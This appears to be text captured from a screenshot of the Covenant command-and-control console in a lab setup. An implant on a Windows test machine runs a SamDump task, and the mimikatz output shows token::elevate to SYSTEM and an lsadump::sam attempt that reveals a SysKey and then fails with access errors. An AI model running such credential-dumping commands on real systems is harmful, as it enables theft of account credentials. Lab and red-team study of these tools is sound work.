 File Machine View Input Devices Help
Covenant
Not secure https://127.0.0.1:7443/grunt/interact/1
COVENANT
Welcome, testuser! Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
Grunt: 7236f06599
Info Interact Task Taskings
7044 704 WWAHost 1 DESKTOP-6P9O07P\testuser x64 C:\Windows\system32\wwahost.exe
7132 0 svchost 0 x64
[12/3/2024 7:41:33 PM UTC] SamDump completed
(testuser) > SamDump
.#####. mimikatz 2.2.0 (x64) #17763 Apr 9 2019 23:22:27
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
mimikatz(powershell) # lsadump::sam
Domain : DESKTOP-6P9O07P
SysKey : 88c4c60aceb880f0460fa3100e63470a
ERROR kull_m_registry_OpenAndQueryWithAlloc ; kull_m_registry_RegOpenKeyEx KO
ERROR kuhl_m_lsadump_getUsersAndSamKey ; kull_m_registry_RegOpenKeyEx SAM Accounts (0x00000005)
Interact...
Send